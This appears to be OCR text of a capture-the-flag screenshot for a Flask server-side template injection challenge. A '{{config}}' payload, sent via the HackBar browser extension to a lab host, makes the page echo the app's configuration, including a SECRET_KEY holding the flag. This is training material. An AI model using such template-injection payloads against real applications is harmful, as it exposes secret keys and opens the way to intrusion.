 Flaskssti
124.220.165.133:9905/?search={{config}}
哔哩哔哩 ( ゜- ゜)つロ ... 信安平台 工具 信息收集 github za
Flaskssti
You searched for:
<Config {'JSON_AS_ASCII': True, 'USE_X_SENDFILE': False, 'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_PATH': None, 'SESSION_COOKIE_DOMAIN': False,
'SESSION_COOKIE_NAME': 'session', 'MAX_COOKIE_SIZE': 4093, 'SESSION_COOKIE_SAMESITE': None, 'PROPAGATE_EXCEPTIONS': None, 'ENV': 'production', 'DEBUG': False,
'SECRET_KEY': 'henu{the_flag_is_this_dir}', 'EXPLAIN_TEMPLATE_LOADING': False, 'MAX_CONTENT_LENGTH': None, 'APPLICATION_ROOT': '/', 'SERVER_NAME': None,
'PREFERRED_URL_SCHEME': 'http', 'JSONIFY_PRETTYPRINT_REGULAR': False, 'TESTING': False, 'PERMANENT_SESSION_LIFETIME': datetime.timedelta(31),
'TEMPLATES_AUTO_RELOAD': None, 'TRAP_BAD_REQUEST_ERRORS': None, 'JSON_SORT_KEYS': True, 'JSONIFY_MIMETYPE': 'application/json', 'SESSION_COOKIE_HTTPONLY': True,
'SEND_FILE_MAX_AGE_DEFAULT': datetime.timedelta(0, 43200), 'PRESERVE_CONTEXT_ON_EXCEPTION': None, 'SESSION_REFRESH_EACH_REQUEST': True,
'TRAP_HTTP_EXCEPTIONS': False}>
Here is your result
[]
查看器 控制台 HackBar 调试器 网络 {} 样式编辑器 内存 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://124.220.165.133:9905/?search={{config}}
Split URL
Execute
Post data Referer User Agent Cookies Clear All
英 拼 18:53
2023/1/13